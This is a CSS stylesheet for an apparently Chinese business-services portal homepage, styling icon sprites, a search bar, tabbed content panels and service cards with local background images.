    .block1 .content .icon_content .li h2 .hot font{display:block;width:28px;height:19px;background:url(../images/hot.png) no-repeat;}
    .block1 .content .icon_content .li.ishot .hot{display:block;}
    .block1 .content .icon_content .li.ishot span{color:#FF6D26;}
    .block1 .content .icon_content .li h2 .new{width:28px;height:19px;position:absolute;right:38px;top:-24px;z-index:3;display:none;}
    .block1 .content .icon_content .li h2 .new font{display:block;width:28px;height:19px;background:url(../images/new.png) no-repeat;}
    .block1 .content .icon_content .li.isnew .new{display:block;}
    .block1 .content .icon_content .li.isnew span{color:#FF6D26;}
    .block1 .content .icon_content .li .single{width:114px;height:100px;float:left;cursor:pointer;display:block;margin-bottom: 16px;}
    .block1 .content .icon_content .li .single .img{width:48px;height:48px;margin:0 auto;position:relative;}
    .block1 .content .icon_content .li .single p{font-size:14px;color:#303233;padding-top: 6px;}
    .block1 .content .icon_content .li .single span{font-size:12px;color:#ACB3B5;display: block;text-transform: uppercase;}
    .block1 .content .icon_content .li:last-child:after{border-right:none;}
    .block1 .content .icon_content .li .single:hover .img{margin-top:-2px;}
    .block1 .content .icon_content .li .single:hover p{padding-top: 8px;}
    .block1 .content > .bd > ul > li:nth-of-type(2) .single {width: 118px}
    .online-img-bg{
        position: relative;
        left: 6px;
    }
    .online-img-bg, .online-img-bg img{
        width: 1148px;
        height: 110px;
        border-radius: 4px
    }
    /* made by 雪碧图制作专家v1.0 */
    /* .block1 .icon_content .icon{display:block; background-image:url(../images/icon_server.png);background-repeat: no-repeat;} */
    .icon-01-01{background-position:0px 0px}
    .icon-01-02{background-position:-63px 0px}
    .icon-01-03{background-position:-126px 0px}
    .icon-01-04{background-position:-189px 0px}
    .icon-01-05{background-position:-252px 0px}
    .icon-01-06{background-position:-315px 0px}
    .icon-01-07{background-position:-378px 0px}
    .icon-01-08{background-position:-441px 0px}
    .icon-01-09{background-position:-504px 0px}
    .icon-01-10{background-position:-567px 0px}
    .icon-01-11{background-position:-630px 0px}
    .icon-01-12{background-position:-693px 0px}
    .icon-01-13{background-position:-756px 0px}
    .icon-01-14{background-position:-819px 0px}
    .icon-01-15{background-position:-882px 0px}
    .icon-01-16{background-position:-945px 0px}
    .icon-01-17{background-position:-1008px 0px}
    .icon-01-18{background-position:-1071px 0px}
    .icon-02-01{background-position:0px -49px}
    .icon-02-02{background-position:-63px -49px}
    .icon-02-03{background-position:-126px -49px}
    .icon-02-04{background-position:-189px -49px}
    .icon-02-05{background-position:-252px -49px}
    .icon-02-06{background-position:-315px -49px}
    .icon-02-07{background-position:-378px -49px}
    .icon-02-08{background-position:-441px -49px}
    .icon-02-09{background-position:-504px -49px}
    .icon-02-10{background-position:-567px -49px}
    .icon-02-11{background-position:-630px -49px}
    .icon-02-12{background-position:-693px -49px}
    .icon-02-13{background-position:-756px -49px}
    .icon-02-14{background-position:-819px -49px}
    .icon-02-15{background-position:-882px -49px}
    .icon-02-16{background-position:-945px -49px}
    .icon-02-17{background-position:-1008px -49px}
    .icon-02-18{background-position:-1071px -49px}
    .icon-03-01{background-position:0px -98px}
    .icon-03-02{background-position:-63px -98px}
    .icon-03-03{background-position:-126px -98px}
    .icon-03-04{background-position:-189px -98px}
    .icon-03-05{background-position:-252px -98px}
    .icon-03-06{background-position:-315px -98px}
    .icon-03-07{background-position:-378px -98px}
    .icon-03-08{background-position:-441px -98px}
    .icon-03-09{background-position:-504px -98px}
    .icon-03-10{background-position:-567px -98px}
    .icon-03-11{background-position:-630px -98px}
    .icon-03-12{background-position:-693px -98px}
    .icon-03-13{background-position:-756px -98px}
    .icon-03-14{background-position:-819px -98px}
    .icon-03-15{background-position:-882px -98px}
    .icon-03-16{background-position:-945px -98px}
    .icon-03-17{background-position:-1008px -98px}
    .icon-03-18{background-position:-1071px -98px}
    .icon-04-01{background-position:0px -147px}
    .icon-04-02{background-position:-63px -147px}
    .icon-04-03{background-position:-126px -147px}
    .icon-04-04{background-position:-189px -147px}
    .icon-04-05{background-position:-252px -147px}
    .icon-04-06{background-position:-315px -147px}
    .icon-04-07{background-position:-378px -147px}
    .icon-04-08{background-position:-441px -147px}
    .icon-04-09{background-position:-504px -147px}
    .icon-04-10{background-position:-567px -147px}
    .icon-04-11{background-position:-630px -147px}
    .icon-04-12{background-position:-693px -147px}
    .icon-04-13{background-position:-756px -147px}
    .icon-04-14{background-position:-819px -147px}
    .icon-04-15{background-position:-882px -147px}
    .icon-04-16{background-position:-945px -147px}
    .icon-04-17{background-position:-1008px -147px}
    .icon-04-18{background-position:-1071px -147px}
    .icon-05-01{background-position:0px -196px}
    .icon-05-02{background-position:-63px -196px}
    .icon-05-03{background-position:-126px -196px}
    .icon-05-04{background-position:-189px -196px}
    .icon-05-05{background-position:-252px -196px}
    .icon-05-06{background-position:-315px -196px}
    .icon-05-07{background-position:-378px -196px}
    .icon-05-08{background-position:-441px -196px}
    .icon-05-09{background-position:-504px -196px}
    .icon-05-10{background-position:-567px -196px}
    .icon-05-11{background-position:-630px -196px}
    .icon-05-12{background-position:-693px -196px}
    .icon-05-13{background-position:-756px -196px}
    .icon-05-14{background-position:-819px -196px}
    .icon-05-15{background-position:-882px -196px}
    .icon-05-16{background-position:-945px -196px}
    .icon-05-17{background-position:-1008px -196px}
    .icon-05-18{background-position:-1071px -196px}
    .icon-06-01{background-position:0px -245px}
    .icon-06-02{background-position:-63px -245px}
    .icon-06-03{background-position:-126px -245px}
    .icon-06-04{background-position:-189px -245px}
    .icon-06-05{background-position:-252px -245px}
    .icon-06-06{background-position:-315px -245px}
    .icon-06-07{background-position:-378px -245px}
    .icon-06-08{background-position:-441px -245px}
    .icon-06-09{background-position:-504px -245px}
    .icon-06-10{background-position:-567px -245px}
    .icon-06-11{background-position:-630px -245px}
    .icon-06-12{background-position:-693px -245px}
    .icon-06-13{background-position:-756px -245px}
    .icon-06-14{background-position:-819px -245px}
    .icon-06-15{background-position:-882px -245px}
    .icon-06-16{background-position:-945px -245px}
    .icon-06-17{background-position:-1008px -245px}
    .icon-06-18{background-position:-1071px -245px}

    .search{height:106px;border-radius:0 0 5px 5px;position:absolute;width:1200px;left:0;bottom:0;}
    .search .youshi{height:20px;line-height:20px;text-align:center;padding:8px 0 12px;}
    .search .youshi a{display:inline-block;line-height:20px;height:20px;;padding-left:20px;position:relative;color:#9396A6;padding-right:20px;}
    .search .youshi a:hover{color:#1577FF;}
    .search .youshi a:after{display:block;height:12px;width:1px;position:absolute;content:"";position:absolute;background:#C8C8C8;right:8px;top:5px;}
    .search .youshi a i{display:block;position:absolute;width:20px;height:20px;left:0;top:0;}
    .search .youshi a i.i1{background:url(../images/sys_icon.png) no-repeat -5px -127px}
    .search .youshi a i.i2{background:url(../images/sys_icon.png) no-repeat -31px -128px;}
    .search .youshi a i.i3{background:url(../images/sys_icon.png) no-repeat -58px -128px;}
    .search .youshi a i.i4{background:url(../images/sys_icon.png) no-repeat -88px -128px;}
    .search .youshi a.a2{margin-left:20px;}
    .search .youshi a:last-child:after{display:none;}
    .search .searchbox{width:1123px;height:43px;background:#fff;border-radius:60px;margin:0 auto;box-shadow:0 0 5px #ddd;position:relative;z-index:11;}
    .search .searchbox .text{width:1050px;height:43px;position:absolute;left:15px;top:0;color:#666;}
    .search .searchbox a.btn{display:block;width:60px;height:43px;position:absolute;right:0;top:0;}
    .search .searchbox a.btn i{position:absolute;width:24px;height:19px;left:50%;top:50%;margin-left:-12px;margin-top:-9.5px;background:url(../images/sys_icon.png) no-repeat -40px -0px;}
    .searched{width:1050px;background:#fff;position:absolute;left:55px;top:86px;z-index:10;padding:10px 20px;border-radius:0 0 5px 3px;box-shadow: 0 0 10px #eee;display:none;}
    .searched li{line-height:30px;}
    .searched li a{color:#888;display:block;padding:4px;}
    .searched li a:hover,.searched li.on a{color:#FF7200;background:#eee;}

    /*block2*/
    .block2 .li{height:305px;background:#fff;border-radius:5px;overflow:hidden;float:left;margin-right:10px;}
    .block2 .li_title{height:55px;background:#fff;line-height:55px;font-size:18px;color:#333333;font-weight:700;position: relative;}
    .block2 .li_title span{padding:0 25px 0 15px;position:relative;}
    .block2 .tagicon{width:28px;height:19px;position:absolute;right: -5px;top: 5px;z-index:3;display:block;}
    .block2 .tagicon font{display:block;width:28px;height:19px;background:url(../images/hot.png) no-repeat;position: relative;top: -1px}
    .block2 .li_title .more{position:absolute;width:21px;height:21px;display:block;right:20px;top:50%;margin-top:-10.5px;background:url(../images/sys_icon.png) no-repeat -106px 0px !important;}
    .block2 .li_title .bl{display:block;width:17px;height:9px;position:absolute;left:45px;bottom:-9px;background:url(../images/sys_icon.png) no-repeat -135px 0;}
    .block2 .img{width:100%;height:250px;}
    .block2 .img img{width:100%;height:100%;}
    .block2 .li1{width:290px;}
    .block2 .li2{width:475px;}
    .block2 .li3{width:415px;margin-right:0;}
    .block2 .li1 .tagicon font{background:url(../images/hot.png) no-repeat;}
    .block2 .li2 .tagicon font{background:url(../images/hot.png) no-repeat;}
    .block2 .li3 .tagicon font{background:url() no-repeat;}

    .content .li .hd li.on{background:#fff}
    .content .li:nth-of-type(1) .hd li.on span{color:rgba(42,114,203,1)}
    .content .li:nth-of-type(1) .hd li.on i.i1{background:url(../images/l-1.png)}
    .content .li:nth-of-type(2) .hd li.on i.i1{background:url(../images/l-2.png);-o-background-size:100% 100%;background-size:100% 100%}
    .content .li:nth-of-type(3) .hd li.on i.i1{background:url(../images/l-3.png);-o-background-size:100% 100%;background-size:100% 100%}
    .content .li:nth-of-type(4) .hd li.on i.i1{background:url(../images/l-4.png);-o-background-size:100% 100%;background-size:100% 100%}
    .content .li:nth-of-type(2) .hd li.on{background:#fff;border-color:rgba(255,133,71,1);color:rgba(255,133,71,1)}
    .content .li:nth-of-type(2) .hd li.on span{color:rgba(255,133,71,1)}
    .content .li:nth-of-type(3) .hd li.on span{color:rgba(255,133,71,1)}
    .content .li:nth-of-type(4) .hd li.on span{color:rgba(236,116,43,1)}
    .content .li:nth-of-type(4) .hd li.on span{color:rgba(53,137,224,1)}
    .content .li:nth-of-type(3) .hd{background:url(../images/xmt_img_wdjy.png) no-repeat center;-o-background-size:100% 100%;background-size:100% 100%}
    .content .li:nth-of-type(4) .hd{background:url(../images/gczr_img_wdjy.png) no-repeat center;-o-background-size:100% 100%;background-size:100% 100%}

    /*block3*/
    .block3 .li {
        width: 595px;
        height: 485px;
        border-radius: 3px;
        overflow: hidden;
        background: #fff;
        float: left;
        margin-top: 10px;
    }

    .block3 .li1 .hd {
        background: url(../images/bs1.jpg) no-repeat center;
        -o-background-size: cover;
        background-size: cover;
    }

    .block3 .li2 .hd {
        background: url(../images/jjfa_img_csfw.png) no-repeat center;
        -o-background-size: cover;
        background-size: cover;
    }
    .block3 .li3 .hd{background:url(../images/bs3.jpg) no-repeat center;-o-background-size:cover;background-size:cover;}
    .block3 .li4 .hd{background:url(../images/bs4.jpg) no-repeat center;-o-background-size:cover;background-size:cover;}
    .block3 .li5 .hd{background:url(../images/bs5.jpg) no-repeat center;-o-background-size:cover;background-size:cover;}
    .block3 .li6 .hd{background:url(../images/jyzx_img_wdjy.png) no-repeat center;-o-background-size:cover;background-size:cover;}
    .block3 .li:nth-child(even){float:right;}
    .block3 .li .hd{width:175px;height:485px;float:left;overflow:hidden;}
    .block3 .li .hd h2{display:block;font-size:20px;font-weight: bold;color:#Fff;position:relative;
        padding: 30px 0px 0 0px;
        text-align: center;}
    .block3 .li .hd li{height:35px;line-height:35px;font-size:13px;font-weight:700;position:relative;margin-bottom:10px;}
    .block3 .li .hd span{color:#fff;position:relative;padding:0 10px 0 30px;}
    .block3 .li .hd i{display:block;position:absolute;top:50%;}
    .block3 .li .hd i.i1{height:8px;width:5px;margin-top:-4px;right:10px;background:url(../images/sys_icon.png) no-repeat -196px 0;}
    .block3 .li .hd i.i2{height:2px;width:9px;margin-top:-1px;left:0;background:#fff;display:none;}
    .block3 .li .hd i.i3{height:8px;width:18px;margin-top:-4px;right:0;display:none;background:url(../images/sys_icon.png) no-repeat -210px 0;}
    .block3 .li .hd li.on span{padding-right:24px;}
    .block3 .li .hd li.on span .i1{display:none;}
    .block3 .li .hd li.on span .i2{display:block;}
    .block3 .li .hd li.on span .i3{display:block;}
    /* .block3 .li .hd li.on a{width:180px;height:35px;background: rgba(255,255,255,0.3);display:block;position:absolute;left:9px;top:0;border-radius:3px;z-index:2;} */
    .block3 .li .hd li a{width:180px;height:35px;background: rgba(255,255,255,0);display:block;position:absolute;left:9px;top:0;border-radius:3px;z-index:2;}
    .block3 .li .hd li:hover span{padding-right:24px;}
    .block3 .li .hd li:hover span .i1{display:none;}
    .block3 .li .hd li:hover span .i2{display:block;}
    .block3 .li .hd li:hover span .i3{display:block;}
    .block3 .tab_content{height:485px;margin-left:175px;}
    .block3 .group_title{height:49px;border-bottom:1px dashed #D5D5D5;line-height:49px;padding:0 25px;color:#4D4D4D;overflow:hidden;}
    .block3 .group_title .s1{font-size:16px;font-weight:700;display:block;float:left;min-width:250px;line-height:49px;}
    .block3 .group_title .s2{font-size:12px;color:#999999;display:block;float:left;width:150px;}
    .block3 .group_title .s2 font{color:#F24553;}
    .block3 .group_title ul{float:left;padding-top:20px;}
    /* .block3 .group_title ul li{width:7px;height:7px;border-radius:7px;border:1px solid #ddd;float:left;margin:0 5px;cursor:pointer;}
    .block3 .group_title ul li.on{border-color:#8367FF;} */
    .block3 .group_title .mores{float:right;color:#606566;position:relative;}
    .block3 .group_title .mores{padding-left:6px;}
    .block3 .group_title .mores:hover{color:#6473CF;}
    .block3 .group_title .mores i{width:4px;height:7px;position:absolute;left:0;top:50%;margin-top:-3.5px;background: url(../images/sys_icon.png) no-repeat -227px -22px;}
    .block3 .bd{height:435px;}
    .block3 .bd li{height:145px;border-bottom:1px dashed #ECECEC;padding:0 25px;position:relative;}
    .block3 .bd li h2{
        font-size: 16px;
        height: 16px;
        line-height: 16px;
        color: #414445;
        padding-top: 18px;
        padding-bottom: 26px;
        font-weight: normal;
        position: relative;
    }

.site-content{margin-top: -48px!important;}
    .block3 .bd li h2 i{display:inline-block;width:18px;height:18px;position:absolute;left:0;top:50%;margin-top:-4px;}
    .block3 .bd li h2 i img{max-width:100%;max-height:100%;}
    .block3 .bd li h2 i.wx{background: url(../images/sys_icon.png) no-repeat -236px 0px !important;}
    .block3 .bd li h2 i.tm{background: url(../images/sys_icon.png) no-repeat -259px 0px !important;}
    .block3 .bd li h2.ic{padding-left:20px;}
    .block3 .bd li p{line-height:24px;padding:2px 0;color:#909799;}
    .block3 .bd li em{font-family:arial;color:#EE5002;font-size:14px;}
    .block3 .bd li .zx{position:absolute;color:#FF813D;font-size:12px;padding-left:15px;position:absolute;right:20px;bottom:20px;display:none;}
    .block3 .bd li .zx i{display:block;width:12px;height:12px;position:absolute;left:0;margin-top:-6px;top:50%;background:url(../images/sys_icon.png) no-repeat -179px 0;}
    .block3 .bd li:hover .zx{display:block;}


    .block3{padding-bottom:20px}
    .block3 .li{width:595px;height:485px;border-radius:2px;overflow:hidden;background:#fff;float:left;margin-top:10px}
    .block3 .li1 .hd{background:url(../images/bs1.jpg) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li2 .hd{background:url(../images/jjfa_img_csfw.png) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li3 .hd{background:url(../images/bs3.jpg) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li4 .hd{background:url(../images/bs4.jpg) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li5 .hd{background:url(../images/bs5.jpg) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li6 .hd{background:url(../images/jyzx_img_wdjy.png) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li:nth-child(even){float:right}
    .block3 .li .hd{width:175px;height:485px;float:left;overflow:hidden}
    .block3 .li .hd h2{display:block;font-size:20px;font-weight:700;color:#fff;position:relative;padding:30px 10px 0 30px}
    .block3 .li .hd .solgan{color:#fff;font-size:12px;line-height:30px;padding-bottom:10px;background:url(../images/hr2.png) no-repeat 75px top;opacity:.6;padding:0 10px 0 30px;padding-top:14px;margin-bottom:15px;margin-top:20px}
    .block3 .li .hd li{height:35px;margin:0 auto;line-height:35px;font-size:13px;font-weight:700;position:relative;margin-bottom:10px;width:139px;height:36px;border:1px solid rgba(255,255,255,.5);-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}
    .block3 .li .hd span{color:#fff;position:relative;padding:0 10px 0 30px}
    .block3 .li .hd i{display:block;position:absolute;top:50%}
    .block3 .li .hd i.i1{height:8px;width:5px;margin-top:-4px;right:10px;background:url(../images/sys_icon.png) no-repeat -196px 0}
    .block3 .li .hd i.i2{height:2px;width:9px;margin-top:-1px;left:0;background:#fff;display:none}
    .block3 .li .hd i.i3{height:8px;width:18px;margin-top:-4px;right:0;display:none;background:url(../images/sys_icon.png) no-repeat -210px 0}
    .block3 .li .hd li.on span{padding-right:24px}
    .block3 .li .hd li.on span .i1{display:none}
    .block3 .li .hd li.on span .i2{display:block}
    .block3 .li .hd li.on span .i3{display:block}




    .autotrophy {
        padding: 40px 0 36px;
        background-color: rgba(244, 246, 248, 1);
        text-align: center;
        padding-top: 0;
        padding-bottom: 0;
    }

    .autotrophy .moudle-main {
        text-align: left
    }

    .autotrophy .moudle-main .item {
        float: left;
        width: 595px;
        height: 400px;
        background: rgba(255, 255, 255, 1);
        border-radius: 5px;
        margin: 0 10px 10px 0;
        box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1)
    }

    .autotrophy .moudle-main .item:nth-child(2n) {
        margin-right: 0
    }

    .autotrophy .moudle-main .item .item-title {

        width: 175px;
        height: 400px;
        background: url(../images/jjfa_img_gskj.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px;
        position: relative;
    }
    .autotrophy .moudle-main .item .item-title::after{
        content: '';
        display: block;
        position: absolute;
        width:147px;
        height:344px;
        border:1px solid rgba(255,255,255,1);
        opacity:0.2;
        left: 14px;
        top: 28px
    }
    .autotrophy .moudle-main .item:nth-child(2) .item-title {
        background: url(../images/jjfa_img_csfw.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(4) .item-title {
        background: url(../images/jjfa_img_rz.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(3) .item-title {
        background: url(../images/jjfa_img_zscq.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(5) .item-title {
        background: url(../images/jjfa_img_fl.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(6) .item-title {
        background: url(../images/jjfa_img_hlw.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(7) .item-title {
        background: url(../images/home_img_bg07.png) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(8) .item-title {
        background: url(../images/home_img_bg08.png) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item .item-title h3 {
        font-size: 22px;

        font-weight: 700;
        color: rgba(255, 255, 255, 1);
        margin-top: 100px;
        text-align: center;
        position: relative;
        line-height: 1;
    }
    .autotrophy .moudle-main .item .item-title h3::after {
        content: '';
        display: block;
        position: absolute;
        width: 16px;
        height: 1px;
        background: rgba(255, 255, 255, .6);
        left: 79px;
        top: 43px;
    }

    .autotrophy .moudle-main .item .item-title p {
        font-size: 12px;
        color: rgba(138, 183, 237, 1);
        text-align: center;
        margin-top: 40px
    }

    .autotrophy .moudle-main .item .item-title ul {
        margin-top: 33px
    }

    .autotrophy .moudle-main .item .item-title li {
        position: relative;
        height: 38px;
        width: 172px;
        line-height: 38px;
        margin-left: 24px;
        text-indent: 19px;
        font-size: 14px;

        font-weight: 700;
        color: rgba(254, 254, 255, 1);
        border-radius: 5px 0 0 5px;
        cursor: pointer
    }

    .autotrophy .moudle-main .item .item-title li span {
        position: relative;
        display: inline-block;
        height: 100%;
        padding-right: 24px;
        max-width: 80%;
        text-indent: 0;
        white-space: nowrap;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis
    }

    .autotrophy .moudle-main .item .item-title li.active {
        background: rgba(115, 167, 228, 1)
    }

    .autotrophy .moudle-main .item .item-title li.active span {
        background: url(../images/home_ic_payseleted.png) right 13px no-repeat
    }

    .autotrophy .moudle-main .item .item-title li.active::before {
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        left: -24px;
        margin: auto;
        width: 24px;
        height: 3px;
        background: rgba(115, 167, 228, 1)
    }

    .autotrophy .moudle-main .item:nth-child(2) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(2) .item-title li.active::before {
        background-color: rgba(162, 140, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(2) .item-title p {
        color: rgba(195, 181, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(3) .item-title p,
    .autotrophy .moudle-main .item:nth-child(4) .item-title p {
        color: rgba(255, 194, 164, 1)
    }

    .autotrophy .moudle-main .item:nth-child(4) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(4) .item-title li.active::before {
        background-color: rgba(255, 186, 152, 1)
    }

    .autotrophy .moudle-main .item:nth-child(3) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(3) .item-title li.active::before {
        background-color: rgba(255, 162, 165, 1)
    }

    .autotrophy .moudle-main .item:nth-child(5) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(5) .item-title li.active::before {
        background-color: rgba(132, 195, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(5) .item-title p {
        color: rgba(166, 211, 254, 1)
    }

    .autotrophy .moudle-main .item:nth-child(6) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(6) .item-title li.active::before {
        background-color: #FEDFBC
    }

    .autotrophy .moudle-main .item:nth-child(6) .item-title p {
        color: #FEDFBC
    }

    .autotrophy .moudle-main .item:nth-child(7) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(7) .item-title li.active::before {
        background-color: rgba(195, 148, 245, 1)
    }

    .autotrophy .moudle-main .item:nth-child(7) .item-title p {
        color: rgba(210, 174, 249, 1)
    }

    .autotrophy .moudle-main .item:nth-child(8) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(8) .item-title li.active::before {
        background-color: rgba(255, 205, 149, 1)
    }

    .autotrophy .moudle-main .item:nth-child(8) .item-title p {
        color: rgba(254, 223, 188, 1)
    }
    .autotrophy .moudle-main .item .item-title p {
        color: rgba(255, 255, 255, 0.9) !important
    }
    .autotrophy .moudle-main .item .item-list {
        position: relative;
        width: 420px;
        height: 100%;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .autotrophy .moudle-main .item .item-options {
        display: none
    }

    .autotrophy .moudle-main .item .item-options.active {
        display: block
    }

    .autotrophy .moudle-main .item .options-list {
        height: 135px;
        /* padding-bottom: 18px; */
        border-bottom: 1px dashed rgba(232, 232, 232, 1);
        overflow: hidden;
    }
    .autotrophy .moudle-main .item .options-list:hover {
        box-shadow: inset 0 0 38px rgba(0,0,0,.05);
        -webkit-transition: all .15s ease;
        -o-transition: all .15s ease;
        -moz-transition: all .15s ease;
        transition: all .15s ease;
    }

    .autotrophy .moudle-main .item .options-list.two-module {
        border: none
    }

    .gold-store .store-tab li,
    .period .period-tab li {
        border-right: 1px solid rgba(232, 232, 232, 1);
        white-space: nowrap;
        float: left
    }

    .autotrophy .moudle-main .item .item-list .options-title {
        font-size: 16px;
        font-weight: 700;
        color: #333;
        margin: 32px 0 14px 20px;
    }

    .autotrophy .moudle-main .item .item-list .options-main {
        height: 50px;
        margin-left: 20px;
        overflow: hidden
    }

    .autotrophy .moudle-main .item .item-list .options-main li {
        float: left;
        margin-right: 25px;
        position: relative;
    }
    .autotrophy .moudle-main .item .item-list .options-main li::after {
        content: '';
        position: absolute;
        width:1px;
        height:12px;
        background:rgba(217,224,230,1);
        right: -12px;
        top: 8px;
    }

    .autotrophy .moudle-main .item .item-list .options-main li:last-child {
        margin-right: 0
    }

    .autotrophy .moudle-main .item .item-list .options-main li a {
        color: #7F7F7F;
        line-height: 25px;
        word-break: keep-all;
        font-size: 14px;
    }

    .autotrophy .moudle-main .item .item-list .options-main li a:hover {
        color: rgba(80, 117, 198, 1)
    }

    .autotrophy .moudle-main .item .item-list .two-module .moudle-item {
        float: left;
        width: 50%
    }

    .autotrophy .moudle-main .item .item-list .two-module ul li {
        float: none;
        margin-right: 0
    }

    .autotrophy .moudle-main .item .item-list .two-module ul li a {
        line-height: 20px
    }

    .autotrophy .moudle-main .item .item-list .explain {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 420px;
        height: 130px;
        background: rgba(247, 251, 255, 1);
        border-radius: 0 0 5px
    }

    .autotrophy .moudle-main .item .item-list .explain a {
        display: block;
        height: 100%
    }

    .autotrophy .moudle-main .item:nth-child(2) .item-list .explain {
        background-color: rgba(253, 252, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(3) .item-list .explain {
        background-color: rgba(255, 252, 250, 1)
    }

    .autotrophy .moudle-main .item:nth-child(4) .item-list .explain {
        background-color: rgba(255, 250, 250, 1)
    }

    .autotrophy .moudle-main .item:nth-child(5) .item-list .explain {
        background-color: rgba(247, 251, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(6) .item-list .explain {
        background-color: rgba(247, 249, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(7) .item-list .explain {
        background-color: rgba(252, 250, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(8) .item-list .explain {
        background-color: rgba(255, 253, 250, 1)
    }

    .autotrophy .moudle-main .item .item-list .explain .fl {
        margin-left: 29px
    }

    .autotrophy .moudle-main .item .item-list .explain h3 {
        font-size: 16px;

        font-weight: 700;
        margin: 25px 0 2px;
        color: rgba(109, 109, 109, 1)
    }

    .autotrophy .moudle-main .item .item-list .explain p {
        color: rgba(174, 170, 170, 1)
    }

    .autotrophy .moudle-main .item .item-list .explain img {
        width: 100%;
        height: 100%
    }

    .moudle-title {
        text-align: center;
        font-size: 0
    }

    .moudle-title .title {
        position: relative;
        display: inline-block;
        margin: 0 auto;
        font-size: 28px;

        font-weight: 700;
        color: rgba(45, 45, 45, 1)
    }

    .moudle-title .title span {
        display: inline-block;
        width: 136px;
        height: 7px;
        background: url(../images/home_img_leftline.png) left center no-repeat;
        vertical-align: middle;
        opacity: .3
    }

    .moudle-title .title span.right {
        background: url(../images/home_img_rightline.png) left center no-repeat;
        margin-left: 32px;
        opacity: .3
    }

    .autotrophy .moudle-title .title span {
        display: inline-block;
        width: 136px;
        height: 7px;
        background: url(../images/home_img_leftline.png) left center no-repeat;
        vertical-align: middle;
        opacity: 1 !important
    }

    .moudle-title .title span.left {
        margin-right: 32px
    }

    .autotrophy .moudle-title .title span.right {
        background: url(../images/home_img_rightline.png) left center no-repeat;
        margin-left: 32px;
        opacity: 1 !important
    }

    /*block5*/
    .block5{margin-bottom: 60px !important;}
    .block5 .title{padding-bottom:6px !important;}
    .block5 .li{width:298px;height:400px;border:1px solid #eee;border-right:none;background:#fff;float:left;}
    .block5 .li .block_title{height:125px;background:url(../images/bg.jpg);padding:0 15px 0 20px;position:relative;border-bottom:1px solid #eee;}
    .block5 .li .block_title h2{font-size:18px;font-weight:700;padding-top:40px;width:100%;text-align: center}
    .block5 .li .block_title p{color:#8C8C8C;font-size:14px;padding-top:8px;width:100%;text-align: center}
    .block5 .li .block_title .img{width:80px;height:68px;position:absolute;right:15px;margin-top:-34px;top:50%;}
    .block5 .li .single{padding:32px 20px 20px 20px;}
    .block5 .li .single .img{width:36px;height:36px;float:left;border-radius:4px;}
    .block5 .li .single .text{margin-left:50px;height:36px;}
    .block5 .li .single .text h3{font-size:16px;font-weight:700;color:#515151;}
    .block5 .li .single .text h3 span{position:relative;padding-right:20px;}
    .block5 .li .single .text h3 i{width:9px;height:7px;display:block;position:absolute;right:0;top:50%;margin-top:-3.5px;background: url(../images/sys_icon.png) no-repeat -57px -22px;}
    .block5 .li .single .text p{color:#9F9F9F;font-size:12px;}
    .block5 .li4{border-right:1px solid #eee;width:298px;}
    .block5 .group{overflow:hidden;box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1) !important;}
    .block5 .content{height:402px;overflow:hidden;box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1); }
    .block5 .home-title{
        padding-bottom: 3px;
    }
    /*block6*/
    .block6{height:570px;background:url(../images/kftd_img_bg.jpg) no-repeat center;padding-top:30px;}
    .block6 .title1{padding-bottom:6px !important;color: #fff}
    .block6 .content{overflow:hidden;height:302px;}
    .block6 .li{overflow:hidden;height:302px;}
    .block6 .li .single{padding:20px 15px 25px 15px;background:#fff;width:267px;float:left;margin-right:4px;margin-top:3px;}
    .block6 .notOnline{-webkit-filter: grayscale(100%);-moz-filter: grayscale(100%);-o-filter: grayscale(100%);filter: grayscale(100%);}
    .block6 .notOnline .btn{background:#666 !important;}
    .block6 .notOnline .btn:hover{background:#666 !important;}
    .block6 .li .single .img{width:103px;height:103px;float:left;border-radius:50%;}
    .block6 .li .single .img img{display:block;border-radius:50%;width:100%;height:100%;}
    .block6 .li .single .text{margin-left:123px;height:103px;}
    .block6 .li .single .text h3{font-size:16px;font-weight:700;color:#515151;padding-top:14px;}
    .block6 .li .single .text h3 span{position:relative;padding-right:20px;}
    .block6 .li .single .text p{color:#9F9F9F;font-size:12px;margin-top:8px;position:relative;}
